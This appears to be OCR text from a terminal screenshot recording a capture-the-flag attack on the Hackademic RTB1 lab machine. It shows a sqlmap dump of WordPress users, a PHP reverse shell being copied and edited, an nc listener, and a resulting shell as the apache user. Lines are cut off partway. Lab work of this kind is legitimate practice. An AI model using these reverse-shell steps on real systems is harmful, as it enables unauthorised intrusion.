 1 2 3 4 6 5:28
root@kali: ~
File Actions Edit View Help
| aaa | d239ff261ba53b1652640b49d1
[05:19:39] [INFO] table 'wordpress.wp_users
[05:19:39] [WARNING] HTTP error codes detec
500 (Internal Server Error) - 8 times
[05:19:39] [INFO] fetched data logged to te
[05:19:39] [WARNING] your sqlmap version is
[*] ending @ 05:19:39 /2023-10-24/
┌──(root㉿kali)-[~]
└─# pwd
/root
┌──(root㉿kali)-[~]
└─# cp /usr/share/webshells/php/php-reverse
┌──(root㉿kali)-[~]
└─# vim php-reverse-shell.php
┌──(root㉿kali)-[~]
└─# vim php-reverse-shell.php
┌──(root㉿kali)-[~]
└─# nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.154.132] from (UNKNOWN)
Linux HackademicRTB1 2.6.31.5-127.fc12.i686
07:33:31 up 3:25, 0 users, load average
USER TTY FROM LOGIN@
uid=48(apache) gid=489(apache) groups=489(a
sh: no job control in this shell
sh-4.0$ id
id
uid=48(apache) gid=489(apache) groups=489(apache)
sh-4.0$
192.168.154.133//Hackade Settings Bing
192.168.154.133//Hackademic_RTB1/wp-content/phpreverseshell.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
WARNING: Failed to daemonise. This is quite common and not fatal. Connection refused (111)
192.168.154.133